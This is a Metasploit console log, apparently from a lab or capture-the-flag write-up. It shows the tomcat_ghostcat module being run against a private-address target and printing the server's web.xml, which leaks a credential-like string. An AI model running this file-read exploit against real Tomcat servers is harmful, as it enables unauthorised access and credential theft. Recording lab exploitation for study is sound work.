 msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.10.183.100
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:87
</description>
</web-app>